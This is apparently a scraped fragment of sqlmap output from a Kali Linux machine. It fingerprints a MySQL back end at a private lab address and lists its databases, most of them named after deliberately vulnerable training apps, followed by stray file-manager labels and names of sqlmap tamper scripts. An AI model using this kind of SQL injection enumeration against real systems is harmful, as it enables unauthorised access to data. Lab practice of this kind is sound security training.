 [23:57:06] [INFO] testing MySQL
[23:57:06] [INFO] confirming MySQL
[23:57:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ⩾ 5.0.0
[23:57:07] [INFO] fetching database names
available databases [12]:
[*] bWAPP
[*] dvwa
[*] information_schema
[*] moonsec
[*] mutillidae
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] sys
[*] test
[*] wordpress
[23:57:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'
[*] ending @ 23:57:07 /2022-11-14/
Devices
File System
Network
Browse Network
between.py
binary.py
charunicodeencode.
py
charunicodeescape.
py